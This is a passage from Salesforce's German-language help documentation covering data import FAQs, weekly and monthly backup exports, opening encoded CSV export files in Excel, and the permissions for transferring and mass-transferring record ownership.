Wenn in Ihrer Organisation mit Group, Professional, Enterprise, Unlimited, Performance oder Developer Edition die Möglichkeit zur Verwendung mehrerer Währungen eingerichtet ist, können Sie mithilfe der Spalte ISO-Währungskürzel in Ihrer Importdatei Beträge in verschiedenen Währungen importieren.

## Kann mich der Kundensupport beim Importieren von Daten unterstützen?

Kundensupport ist verfügbar, um Organisationen mit Group, Contact Manager, Professional, Enterprise, Unlimited und Performance Edition beim Importvorgang zu unterstützen.

## Kann ich Daten in mehreren Sprachen importieren?

Der Importassistent importiert jeweils nur eine Sprache und zwar die Sprache des Benutzers, der den Import durchführt. Wenn Ihnen Daten in mehreren Sprachen vorliegen, müssen Sie für jede gewünschte Sprache einen eigenen Import durchführen.

Wichtig: Salesforce hat die einzelnen Import-Assistenten für Accounts, Kontakte und andere Objekte durch den Datenimport-Assistenten ersetzt. Die einzelnen Importassistenten werden in kleinen Popup-Fenstern geöffnet, während der Datenimport-Assistent in einem vollständigen Browserfenster geöffnet wird und am Ende des URL "dataimporter.app" aufweist. Geben Sie unter "Setup" im Feld *Schnellsuche* den Text Datenimport-Assistent ein und wählen Sie dann **Datenimport-Assistent** aus. Die angezeigten Optionen sind von Ihren Berechtigungen abhängig.

## Wie kann ich Massenaktualisierungen an Datensätzen vornehmen?

Wenn Sie mehr als 50.000, aber weniger als 5 Millionen Datensätze aktualisieren möchten, verwenden Sie Data Loader.

Wenn Sie mehr als 5 Millionen Datensätze aktualisieren müssen, empfehlen wir Ihnen, mit einem Salesforce-Partner zusammenzuarbeiten oder [App Exchange](http://appexchange.salesforce.com) zu besuchen, um ein geeignetes Partnerprodukt zu finden.

## Wie kann ich Felder mit Leerwerten aktualisieren?

Um Felder mit Nullwerten zu ersetzen, müssen Sie Data Loader verwenden.

- **1.** Rufen Sie Data Loader über die Optionsfolge **Start** > **Alle Programme** > **Salesforce** > **Data Loader** > **Data Loader** auf.
- **2.** Klicken Sie auf **Exportieren** und führen Sie den Assistenten vollständig aus. Klicken Sie abschließend auf **Extrahierung anzeigen**.
- **3.** Klicken Sie auf **In externem Programm öffnen**, um Ihre Daten in Excel zu öffnen. Entfernen Sie die Inhalte der Felder, die aktualisiert werden sollen.
- **4.** Wählen Sie in Data Loader die Optionsfolge **Einstellungen** > **Einstellungen** und wählen Sie **Nullwerte einfügen** aus. Klicken Sie auf **OK**, um Ihre Einstellungen zu speichern.
- **5.** Klicken Sie auf **Aktualisieren** und befolgen Sie die Schritte im Assistenten, um Ihre Daten erneut zu importieren.

## Was ist eine externe ID?

Beim Importieren von benutzerdefinierten Objekten, Lösungen oder Personenaccounts können Sie externe IDs verwenden, um zu verhindern, dass durch den Importvorgang doppelte Datensätze erstellt werden.

Eine externe ID ist ein benutzerdefiniertes Feld mit dem Attribut "Externe ID". Dies bedeutet, dass es eindeutige Datensatzbezeichner aus einem System außerhalb von Salesforce enthält. Wenn Sie diese Option aktivieren, erkennt der Importassistent in Salesforce vorhandene Datensätze mit externen IDs, die mit denen in der Importdatei übereinstimmen. Bei diesem Vorgang wird die Groß- und Kleinschreibung nicht berücksichtigt. Beispiel: "ABC" und "abc" werden als Übereinstimmung gewertet. Wenn das Feld für die externe ID jedoch über das Attribut "Eindeutig" verfügt, bei dem die Groß- und Kleinschreibung berücksichtigt wird, werden Groß- und Kleinbuchstaben nicht als identisch gewertet.

# Importieren von Kampagnenmitgliedern

- **•** [Warum sind unter "Mitglieder verwalten" für Kampagnen zwei Importoptionen vorhanden?](#page-799-0)
- **•** [Wie viele Kampagnenmitglieder kann ich importieren?](#page-799-1)
- **•** [Wer kann Kampagnenmitglieder importieren?](#page-799-2)
- <span id="page-799-0"></span>**•** [Welcher Status wird den Kampagnenmitgliedern zugeordnet?](#page-801-0)

# Warum sind unter "Mitglieder verwalten" für Kampagnen zwei Importoptionen vorhanden?

Sie können auf jeder Kampagnendetailseite auf den Datenimport-Assistenten zugreifen. Klicken Sie auf **Mitglieder verwalten** und wählen Sie eine dieser Optionen aus.

- **• Mitglieder hinzufügen Datei importieren**: Fügen Sie der Kampagne Kontakte, Leads oder Personenaccounts hinzu.
- **• Mitglieder aktualisieren Datei importieren**: Aktualisieren Sie die Status von Kampagnenmitgliedern.

#### <span id="page-799-1"></span>SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

## Wie viele Kampagnenmitglieder kann ich importieren?

<span id="page-799-2"></span>Mit dem Datenimport-Assistenten kann Ihre Importdatei bis zu 50.000 Datensatzzeilen aufweisen. Ihre Importe werden zudem auf die Gesamtspeicherbegrenzungen Ihrer Organisation angerechnet.

## Wer kann Kampagnenmitglieder importieren?

Nur Benutzer mit den erforderlichen Berechtigungen können Kampagnenmitglieder mithilfe des Datenimport-Assistenten importieren.



### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition





# <span id="page-801-0"></span>Welcher Status wird den Kampagnenmitgliedern zugeordnet?

Mithilfe des Datenimport-Assistenten können Sie eine Spalte in Ihrer Importdatei zum Feld Status zuordnen. Leere oder ungültige Statuswerte werden auf den Standardstatus festgelegt.

# Verwalten von Daten

# <span id="page-802-0"></span>Exportieren von gesicherten Daten

Ihre Salesforce-Organisation kann je nach Edition wöchentlich oder monatlich Sicherungsdateien Ihrer Daten generieren. Sie können sämtliche Daten Ihrer Organisation in einen Satz von Dateien mit kommagetrennten Werten (CSV-Dateien) exportieren.

Anmerkung: Benutzer mit der Berechtigung "Wöchentlicher Export" können alle exportierten Daten sowie alle benutzerdefinierten Objekte und Felder auf der Seite "Exportdienst" anzeigen. Diese Berechtigung wird aufgrund der umfangreichen Anzeigeprivilegien standardmäßig nur dem Profil "Systemadministrator" zugewiesen.

Sie können einmal alle sechs Tage (wöchentlicher Export) oder einmal alle 28 Tage (monatlicher Export) manuell Sicherungsdateien generieren. Ferner können Sie planen, dass Sicherungsdateien auf wöchentlicher oder monatlicher Basis automatisch generiert werden.

Starker Datenverkehr kann eine Übermittlung des Exports verzögern. Angenommen, bei Ihrem Plan handelt es sich um einen Exportvorgang, der wöchentlich bis zum Ende des Monats ausgeführt werden soll, und zwar ab dem 1. April. Die erste Exportanforderung übergeht in die Warteschlange. Aufgrund des starken Datenverkehrs wird der Export jedoch nicht bis zum 8. April übermittelt. Während am 7. April die Verarbeitung Ihrer zweiten Exportanforderung geplant wird, befindet sich die erste noch immer in der Warteschlange, sodass die zweite bis zum 14. April nicht verarbeitet wird.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datenexport* ein, wählen Sie **Datenexport** aus und klicken Sie dann entweder auf **Jetzt exportieren** oder **Export planen**.
	- **•** Mit der Option **Jetzt exportieren** werden Ihre Dateien umgehend für den Export vorbereitet. Diese Option ist nur verfügbar, wenn seit Ihrem letzten Export genügend Zeit vergangen ist.
	- **•** Mit der Option **Export planen** können Sie einen Zeitplan für den Exportvorgang in wöchentlichen oder monatlichen Abständen festlegen.
- **2.** Wählen Sie die gewünschte Codierung für Ihre Exportdatei.
- **3.** Wählen Sie die Optionen Bilder, Dokumente und Anhänge einschließen und Include Chatter-Dateien und Salesforce CRM Content-Dokumentversionen einschließen, um diese Elemente in Ihre Exportdaten aufzunehmen.
	- Anmerkung: Durch Auswählen der Optionen Bilder, Dokumente und Anhänge einschließen und Chatter-Dateien und Salesforce CRM Content-Dokumentversionen einschließen wird die Zeit für die Verarbeitung des Datenexports verlängert.
- **4.** Wählen Sie Carriage Return-Zeichen durch Leerzeichen ersetzen, wenn die Exportdateien anstelle von Carriage-Returns oder Zeilenumbrüchen Leerzeichen enthalten sollen. Diese Auswahl ist sinnvoll, wenn Sie die Exportdateien für Importzwecke oder andere Integrationen verwenden möchten.
- **5.** Wenn Sie den Export planen, müssen Sie die Häufigkeit (nur für Organisationen mit monatlichen Exporten verfügbar), das Start- und das Enddatum und die Uhrzeit für den Export auswählen.
- **6.** Wählen Sie unter "Exportierte Daten" die Datentypen, die in Ihrem Bericht enthalten sein sollen. Es ist empfehlenswert, die Option **Mit allen Daten** zu aktivieren, wenn Sie mit der für einige Datentypen verwendeten Terminologie nicht vertraut sind. Beachten Sie folgende Punkte:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Wöchentlicher Export verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Monatlicher Export verfügbar in: **Alle** Editionen außer Database.com

## NUTZERBERECHTIGUNGEN

Exportieren von Daten:

**•** "Wöchentlicher Export"

- **•** Felder vom Typ Formel und Rollup-Zusammenfassung werden stets aus Exporten ausgeschlossen.
- **•** Falls Ihre Organisation Unternehmensbereiche verwendet, sind im Export Daten aus allen Unternehmensbereichen enthalten.
- **•** Wenn Ihre Organisation Personenaccounts verwendet und Sie Accounts exportieren, sind alle Accountfelder in den Accountdaten enthalten.
- **•** Wenn Ihre Organisation Personenaccounts verwendet und Sie Kontakte exportieren, sind die Datensätze zu Personenaccounts in den Kontaktdaten enthalten. Die Kontaktdaten enthalten jedoch nur die zwischen Kontakten und Personenaccounts freigegebenen Felder.
- **7.** Klicken Sie auf **Export starten** oder **Speichern**.

Salesforce erstellt ein ZIP-Archiv mit CSV-Dateien und benachrichtigt den Benutzer, der den Export geplant hat, per E-Mail, sobald es fertiggestellt ist. Exporte werden schnellstmöglich abgeschlossen. Datum und Uhrzeit für den Abschluss können jedoch nicht garantiert werden. Große Exporte werden in mehrere Dateien unterteilt. Folgen Sie dem Link in der E-Mail oder klicken Sie auf **Datenexport**, um die ZIP-Datei herunterzuladen. Die ZIP-Dateien werden 48 Stunden nach dem Absendezeitpunkt der E-Mail gelöscht. Die Zeitspanne von 48 Stunden umfasst keine Wochenenden. Dies bedeutet, dass eine am Donnerstag um 16:00 Uhr zum Download verfügbare Datei erst am Montag um 16:00 Uhr gelöscht wird.

Anmerkung: Aus Sicherheitsgründen schreibt Salesforce gegebenenfalls vor, dass die Benutzer einen CAPTCHA-Benutzerverifizierungstest bestehen müssen, um Daten aus ihrer Organisation exportieren zu können. Dieser einfache Texteingabetest verhindert, dass bösartige Programme auf die Daten Ihrer Organisation zugreifen. Um diesen Test zu bestehen, müssen Benutzer die beiden Wörter, die in einem Overlay angezeigt werden, korrekt in das Textfeld des Overlays eingeben. Beachten Sie, dass die Wörter durch ein Leerzeichen getrennt in das Textfeld eingegeben werden müssen.

Je nach der von Ihnen gewählten Codierung müssen Sie die Exportdatei eventuell vor dem Anzeigen ändern. Verwenden Sie die folgenden Anweisungen, die sich auf die von Ihnen gewählte Zeichencodierung beziehen.

# Überlegungen zum Export von Sicherungsdaten

#### **Keine Sandbox-Unterstützung**

Der Datenexportservice wird in Sandbox-Instanzen unterstützt. Sie können einen Export in Ihre Sandbox anfordern, doch der Export wird nicht verarbeitet und nicht abgeschlossen. Die einzige Möglichkeit, die Exportanforderung zu entfernen, nachdem sie in die Warteschlange gestellt wurde, ist die, die Sandbox zu aktualisieren.

#### **Überlegungen zur Dateigröße**

Wenn die Datenmenge in der Organisation groß ist, werden mehrere CSV-Dateien und ZIP-Archive erstellt.

- **•** In einer einzelnen CSV-Datei können etwa 150 MB Daten gespeichert werden. Wenn ein Objekt mehr als 150 MB Daten enthält, werden für das Objekt mehrere CSV-Dateien erstellt.
- **•** Jede ZIP-Archivdatei enthält eine oder mehrere CSV-Dateien und kann bis etwa 512 MB groß sein. Wenn die Gesamtgröße der exportieren Daten über 512 MB beträgt, werden beim Export mehrere ZIP-Dateien erstellt.

# Anzeigen von Unicode-codierten Exportdateien (UTF-8)

Falls Sie mit Microsoft Excel 2003 arbeiten:

- **1.** Öffnen Sie Microsoft Excel.
- **2.** Klicken Sie auf **Datei** > **Neu**.
- **3.** Klicken Sie auf **Daten** > **Externe Daten importieren** > **Daten importieren**.
- **4.** Wählen Sie die zu öffnende CSV-Datei aus. Microsoft Excel ruft den Textkonvertierungs-Assistenten auf.
- **5.** Wählen Sie "Getrennt" und dann "Unicode (UTF-8)" für Dateiursprung.
- **6.** Klicken Sie auf **Weiter**.
- **7.** Wählen Sie "Komma" im Bereich "Dezimaltrennzeichen" und klicken Sie auf **Fertigstellen**. Eventuell werden Sie aufgefordert, einen Zellenbereich anzugeben.

Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

**8.** Wiederholen Sie diese Schritte für jede Datei.

Falls Sie mit einer früheren Version von Microsoft Excel (vor -2003) arbeiten:

- **1.** Öffnen Sie die Datei in Microsoft Excel.
- **2.** Wählen Sie **Datei** > **Speichern unter**.
- **3.** Speichern Sie die Datei als Dateityp "Webseite".
- **4.** Wählen Sie **Extras** > **Optionen** > **und klicken Sie dann auf der Registerkarte Allgemein** auf die Schaltfläche **Weboptionen**.
- **5.** Wählen Sie die Registerkarte "Codierung" und dann die Option "Unicode (UTF-8)".
- **6.** Klicken Sie auf **OK**, um die Dialogfelder zu schließen.
- **7.** Wählen Sie **Datei** > **Speichern**, um die Datei mit der ausgewählten Codierung zu speichern.
- **8.** Wiederholen Sie diese Schritte für jede Datei.

# Anzeigen von Unicode-codierten Exportdateien (UTF-16, Big Endian)

Öffnen Sie die Exportdateien in einem Texteditor, der diesen Zeichensatz unterstützt. Microsoft Excel unterstützt diesen Zeichensatz nicht.

# Anzeigen von Unicode-codierten Exportdateien (Little Endian)

- **1.** Öffnen Sie die Datei in Microsoft Excel.
- **2.** Klicken Sie auf die Spalte A, um die gesamte erste Spalte zu markieren.
- **3.** Öffnen Sie das Menü **Daten** und wählen Sie **Text in Spalten**.
- **4.** Wählen Sie das Optionsfeld "Getrennt" und klicken Sie auf **Weiter**.
- **5.** Wählen Sie "Komma" im Bereich "Dezimaltrennzeichen" und klicken Sie auf **Fertigstellen**.

 $\mathbb{Z}$ Anmerkung: Wenn Kommata für Ihr Gebietsschema ungeeignet sind, verwenden Sie einen Tabulator oder ein anderes Trennzeichen.

**6.** Wiederholen Sie diese Schritte für jede Datei.

# <span id="page-805-0"></span>Übertragen von Datensätzen

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Accounts, Kampagnen, Kontakte, Verträge, Leads und Kundenvorgänge sind in **Database.com** nicht verfügbar.

Verträge sind verfügbar in: **Performance** und **Developer** Edition sowie in der **Professional**, **Enterprise** und **Unlimited** Edition mit Sales Cloud

Ein Datensatzinhaber und jeder Benutzer, der in der Rollen- oder Regionshierarchie über dem Inhaber steht, kann einen einzelnen Datensatz an einen anderen Benutzer übertragen. Bei einigen Objekten, wie beispielsweise Kundenvorgängen, Leads und Kampagnen, können einem Benutzer über eine Freigabe die nötigen Zugriffsrechte zur Übertragung von Datensätzen gewährt werden. Je nach Objekttyp kann es mehrere Möglichkeiten zur Übertragung von Datensätzen an einen anderen Benutzer geben:



# Möglichkeit zum Ändern der Inhaberschaft

- **•** Benutzer mit der Berechtigung "Alle Daten modifizieren" und Benutzer mit der Berechtigung "Alles ändern" für das jeweilige Objekt können jeden beliebigen Datensatz übertragen, unabhängig von dessen Inhaber.
- **•** Um einen oder mehrere Datensätze aus einer Listenansicht übertragen zu können, muss der neue Inhaber mindestens über die Berechtigung "Lesen" für den Objekttyp verfügen. Diese Regel gilt nicht bei Verwendung des Massenübertragungstools.
- **•** Um die Inhaberschaft eines einzelnen Datensatzes in einer Organisation zu übertragen, die keine Regionsverwaltung verwendet, muss ein Benutzer über die entsprechende Berechtigung vom Typ "Bearbeiten" verfügen und entweder der Inhaber des Datensatzes sein oder in der Rollenhierarchie über dem Inhaber stehen.

Um beispielsweise die Inhaberschaft eines Accounts zu übertragen, benötigt ein Benutzer die Berechtigung "Lesen" und "Bearbeiten" für den Account. Außerdem muss der neue Inhaber mindestens über die Berechtigung "Lesen" für Accounts verfügen.

Die Freigabeeinstellungen Uneingeschränkter öffentlicher Zugriff und Öffentlicher Lese-/Schreib-/Übertragungszugriff ermöglichen allen Benutzern, die Inhaberschaft des betreffenden Datensatztyps zu übertragen, sofern sie über die entsprechende Bearbeitungsberechtigung verfügen.

- **•** In Organisationen, die Regionsverwaltung verwenden, können Benutzer, die Bereichen zugeordnet wurden, in die Lage versetzt werden, die Accounts in ihre Bereiche zu übertragen, selbst wenn sie nicht der Datensatzinhaber sind.
- **•** Zur Übertragung von Kampagnen müssen die Benutzer außerdem das Kontrollkästchen Marketingbenutzer auf Ihrem Benutzerdatensatz aktiviert haben.

# Ändern der Inhaberschaft für Portal-Accounts

- **•** Zur Übertragung eines Partneraccounts benötigen Sie die Berechtigung "Benutzer verwalten" oder "Externe Benutzer verwalten".
- **•** Wenn Sie der Inhaber eines Kundenportalaccounts sind und den Account übertragen möchten, können Sie den Account auf jeden Benutzer mit derselben Rolle wie Sie übertragen, ohne dafür eine besondere Berechtigung zu benötigen. Sie können einen Kundenportalaccount nicht auf einen Benutzer mit einer höheren oder niedrigeren Rolle übertragen.

## NUTZERBERECHTIGUNGEN

Übertragung mehrerer Accounts, Kampagnen, Kontakte, Verträge und benutzerdefinierter Objekte:

**•** "Datensatz übertragen" UND

> "Bearbeiten" für den **Objekttyp**

#### Übertragen mehrerer Leads:

**•** "Leads übertragen" ODER "Datensatz übertragen"

UND

"Bearbeiten" für Leads

#### Übertragen mehrerer Kundenvorgänge:

**•** "Kundenvorgänge übertragen" ODER "Datensatz übertragen"

**UND** 

"Bearbeiten" für Kundenvorgänge

- **•** Partneraccounts können nur auf Benutzer mit der Berechtigung "Externe Benutzer verwalten" übertragen werden.
- **•** Zur Übertragung eines Portalaccounts mit Kunden- und Partnerportal-Benutzern benötigen Sie die Berechtigung "Benutzer verwalten".
- **•** Ein Account mit Kundenportal-Benutzern kann nicht einem Inhaber zugewiesen werden, der ein Partnerbenutzer ist.

SIEHE AUCH:

[Datensätze massenübertragen](#page-808-0)

# <span id="page-808-0"></span>Datensätze massenübertragen

Mit dem Massenübertragungstool können Sie mehrere Accounts, Leads, Serviceverträge und benutzerdefinierte Objekte von einem Benutzer auf einen anderen übertragen.

- Anmerkung: Um Datensätze zu übertragen, deren Inhaber Sie nicht sind, müssen Sie über die erforderlichen Benutzerberechtigungen sowie Freigabezugriff zum Lesen für die Datensätze verfügen.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Datensätze massenübertragen* ein und wählen Sie dann **Datensätze massenübertragen** aus.
- **2.** Klicken Sie auf den Link für den zu übertragenden Datensatztyp.
- **3.** Optional können Sie den Namen des bestehenden Datensatzinhabers in das Feld übertragen von eingeben. Bei Leads kann die Übertragung von Benutzern oder Warteschlangen ausgehen.
- **4.** Geben Sie in das Feld Übertragen an den Namen des neuen Datensatzinhabers ein. Bei Leads können Sie an Benutzer oder Warteschlangen übertragen.
- **5.** Wenn Ihr Unternehmen Unternehmensbereiche verwendet, aktivieren Sie das Kontrollkästchen Unternehmensbereich ändern..., um als Unternehmensbereich für alle übertragenen Datensätze den Standardunternehmensbereich des neuen Inhabers festzulegen.
- **6.** Beim Übertragen von Unternehmensbereichen haben Sie folgende Möglichkeiten:
	- **•** Wählen Sie die Option Übertragung offener Opportunities, die dem vorhandenen Accountinhaber nicht gehören, um offene Opportunities von anderen Benutzern, die mit dem Account verknüpft sind, zu übertragen.
	- **•** Wählen Sie die Option Geschlossene Opportunities übertragen, um die mit dem Account verknüpften geschlossenen Opportunities zu übertragen. Diese Option gilt nur für geschlossene Opportunities, die dem Accountinhaber gehören. Geschlossene Opportunities, deren Inhaber andere Benutzer sind, werden nicht geändert.
	- **•** Wählen Sie die Option Offene Kundenvorgänge übertragen, die dem vorhandenen Accountinhaber gehören, um offene Kundenvorgänge zu übertragen, die dem vorhandenen Accountinhaber gehören und mit dem Account verknüpft sind.
	- **•** Wählen Sie die Option Geschlossene Kundenvorgänge übertragen, um geschlossene Kundenvorgänge zu übertragen, deren Inhaber der bestehende Accountinhaber ist und die mit dem Account verknüpft sind.
